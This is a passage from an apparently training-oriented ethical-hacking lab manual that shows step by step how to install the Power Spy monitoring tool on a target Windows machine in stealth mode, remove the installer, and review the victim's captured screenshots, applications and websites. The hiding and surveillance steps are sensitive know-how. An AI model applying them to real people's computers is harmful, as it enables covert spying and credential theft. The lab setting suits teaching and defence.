
The Enter login password window appears; enter the password that you set in Step 15; click Submit.
Here, the password is test@123.

The Register product window appears; click Later to continue.

The Power Spy Control Panel window appears, as shown in the screenshot.

Click the Start monitoring option from the right-pane.
If the System Reboot Recommended window appears, click OK.

Click on Stealth Mode from the right-pane.
Stealth mode runs Power Spy on the computer completely invisibly.


The Hotkey reminder pop-up appears; read it carefully and click OK.
To unhide Power Spy, use the Ctrl+Alt+X keys together on your PC keyboard.
In the Confirm dialog-box that appears, click Yes.
Delete the Power Spy installation setup (setup.exe) from Desktop.
Close the Remote Desktop Connection by clicking on the close icon (X).
If a Remote Desktop Connection pop-up appears saying Your remote session will be disconnected, click OK.

Now, click Windows Server 2016 to switch to the Windows Server 2016 machine and click Ctrl+Alt+Delete to acitvate the machine.
Click Other user from the left pane and log in with the credentials Jason and qwerty.
Here, we are running the target machine as a legitimate user.
Here, for demonstration purposes, we are using the trial version of the Power Spy tool. The trial version will always show a notification in the top-right corner of the Desktop on the target machine, even when the software is set to stealth mode.
Open the Internet Explorer web browser and browse any website.
In this lab, we are browsing the Gmail and LinkedIn websites.
Once you have performed some user activities, close all windows. Click the Start icon in the bottom left-hand corner of Desktop, click the user icon, and click Sign out. You will be signed out from Jason’s account.
Click Windows Server 2019 to switch back to the Windows Server 2019 machine and follow Steps 3 - 6 to launch a Remote Desktop Connection.
Close the Server Manager window.
To bring Power Spy out of Stealth Mode, press the Ctrl+Alt+X keys.
The Run as administrator window appears; click Run.
If a User Account Control pop-up appears, click Yes.
The Enter login password window appears; enter the password that you set in Step 15; click Submit.
Here, the password is test@123.
In the Register product window, click Later.
The Power Spy Control Panel window appears. Click on Stop monitoring to stop monitoring the user activities.

Click Applications executed from the options to check the applications running on the target system.
A window appears, showing the applications running on the target system, as shown in the screenshot.
The image on the screen might differ in your lab environment, depending on the user activities you performed earlier as a victim.
Click the Screenshots option from the left-hand pane to view the screenshot of the victim machine.
The image on the screen might differ in your lab environment, depending on the user activities you performed earlier as a victim.

Similarly, you can click on other options such as Websites Visited, Windows Opened, Clipboard, and Event History to check other detailed information.
Using this method, an attacker might attempt to install keyloggers and thereby gain information related to the websites visited by the victim, keystrokes, password details, and other information.
Close all open windows on the target system (here, 10.10.10.16).
Close Remote Desktop Connection by clicking on the close icon (X).
This concludes the demonstration of how to perform user system monitoring and surveillance using Power Spy.
Close all open windows and document all the acquired information.
Task 2: User System Monitoring and Surveillance using Spytech SpyAgent
